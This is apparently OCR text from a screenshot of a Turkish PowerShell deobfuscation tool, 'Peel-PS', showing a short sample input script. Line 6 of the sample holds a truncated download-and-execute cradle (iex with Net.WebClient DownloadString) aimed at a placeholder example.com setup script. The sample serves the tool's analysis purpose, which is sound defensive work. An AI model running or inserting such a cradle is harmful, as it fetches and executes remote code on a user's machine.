 peel TR Dosya aç Çöz
adsız-1.ps1 × +
Girdi Çıktı
Kod Rapor Zaman çizelgesi Fark
Okuma Görünüm Kopyala İndir
1 # Peel-PS örnek girdisi
2 $u = 'https://example.com/kurulum.ps1'
3 function Selam { Write-Host 'Merhaba, Peel-P
4 Selam
5 if ($false) { Write-Output asla }
6 iex (New-Object Net.WebClient).DownloadStrin
7
Çözüldü · 0.09 sn Yalıtım: CSP + JS kilidi Kayıt